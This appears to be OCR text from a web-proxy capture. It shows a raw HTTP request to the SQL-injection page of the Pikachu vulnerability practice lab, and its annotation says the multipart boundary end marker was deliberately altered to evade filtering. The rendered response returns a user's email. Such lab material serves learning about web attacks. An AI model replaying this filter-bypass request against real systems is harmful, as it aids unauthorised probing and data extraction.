 Pretty Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 1.117.59.175:39197
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvJiJjs656sRhIaKb
8 Content-Length: 200
9 Origin: http://1.117.59.175:39197
10 Connection: close
11 Referer: http://1.117.59.175:39197/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=pbbsqb2dol94436gqb0t5a3asi
13 Upgrade-Insecure-Requests: 1
14
15 ------WebKitFormBoundaryvJiJjs656sRhIaKb
16 Content-Disposition: form-data; name="id"
17
18 5
修改boundary的结束标志
19 ------WebKitFormBoundaryvJiJjs656sRhIaKb
20 Content-Disposition: form-data; name="submit"
21
22 查询
23 ------a--
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
sqli › 数字型注入
select your userid?
--- 查询
hello,kevin
your email is: kevin@pikachu.com